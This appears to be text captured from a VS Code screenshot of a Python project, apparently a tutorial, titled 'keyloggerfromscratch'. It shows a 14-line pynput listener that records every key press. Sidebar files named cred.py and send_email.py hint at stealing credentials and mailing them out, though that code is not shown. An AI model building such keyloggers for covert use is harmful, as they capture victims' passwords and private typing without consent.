 File Edit Selection View Go Run Terminal Help ● keyloggerfromscratch.py - Minor - Visual Studio Code
EXPLORER ...
keylogger.py keyloggerfromscratch.py
OPEN EDITORS 1 UNSAVED
MINOR
__pycache__
cred.py
keylogger.py
keyloggerfromscratch...
KLcleaner.py
log.txt
send_email.py
OUTLINE
NPM SCRIPTS
1
keyloggerfromscratch.py > ...
1 from pynput.keyboard import Key, Listener
2
3 keys = []
4
5 def on_press(key):
6 keys.append(key)
7 # print(key)
8
9 def on_release(key):
10 if key==Key.esc:
11 return False
12
13 with Listener(on_press=on_press, on_release=on_release) as listener:
14 listener.join()
Python 3.7.6 64-bit ('base': conda) 0 0 Ln 6, Col 21 Spaces: 4 UTF-8 CRLF Python Go Live